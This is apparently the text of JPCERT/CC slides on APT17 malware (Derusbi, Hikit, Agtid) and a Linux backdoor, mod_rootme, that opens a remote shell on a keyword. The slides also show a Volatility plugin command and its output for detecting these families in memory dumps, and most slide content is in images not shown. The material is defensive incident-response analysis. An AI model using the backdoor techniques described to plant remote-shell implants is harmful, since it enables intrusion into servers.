



# **Malware (Concealing)**



**Malware recently often used**

### **Command list**





# **Derusbi Configuration Information**

### **Derusbi has proxy information of the internal network**





# **Code Signing Certificate**





### **Infrastructure Used by Attackers**



**JPCERT** 

# **Linux Backdoor**

### mod\_rootme

- apache module
- Runs a remote shell by sending a keyword

#### **mod\_rootme source**





# **Linux Backdoor**

# • Highly sophisticated Linux bot rs\_linux





# **ANALYSIS TOOLS apt17scan.py**



Copyright©2015 JPCERT/CC All rights reserved. 84

# apt17scan.py

- Volatility Plugin
- Detect malware in memory dump
- Extract malware configuration information

### Function

- apt17scan
- derusbiconfig
- hikitconfig
- agtidconfig







### **apt17scan** Detecting Malware



mal@works:/opt/vol2.4\$ python vol.py --plugins=contrib/plugins/malware apt17scan -f mem.image --profile=Win7SP1x86 Volatility Foundation Volatility Framework 2.4 **PID** Data VA Malware Name Name regsvr32.exe 3024 0x10000000 Derusbi regsvr32.exe 3632 0x10000000 Derusbi 2720 0x001f0000 Hikit regsvr32.exe regsvr32.exe 2952 0x003e0000 Blackcoffee rundll32.exe 3108 0x10000000 Agtid 3196 0x00020000 Agtid Appdata.exe rundll32.exe 2360 0x004e0000 Preshin

**JPCERT CO** 

Copyright©2015 JPCERT/CC All rights reserved. 87

#### **derusbiconfig** Dump configuration information for Derusbi





### **hikitconfig** Dump configuration information for Hikit

